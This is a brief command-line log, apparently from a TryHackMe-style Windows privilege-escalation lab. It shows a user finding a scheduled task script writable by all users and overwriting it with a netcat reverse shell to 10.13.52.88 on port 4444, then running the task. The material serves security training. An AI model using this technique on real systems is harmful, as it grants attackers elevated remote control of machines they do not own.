 C:\Users\thm-unpriv>icacls c:\tasks\schtask.bat
c:\tasks\schtask.bat BUILTIN\Users:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\thm-unpriv>schtasks /query /tn vulntask /fo list
Folder: \
HostName: WPRIVESC1
TaskName: \vulntask
Next Run Time: N/A
Status: Running
Logon Mode: Interactive/Background
C:\Users\thm-unpriv>echo c:\tools\nc64.exe -e cmd.exe 10.13.52.88 4444 > C:\tasks\schtask.bat
C:\Users\thm-unpriv>schtasks /run /tn vulntask
INFO: scheduled task "vulntask" is currently running.
SUCCESS: Attempted to run the scheduled task "vulntask".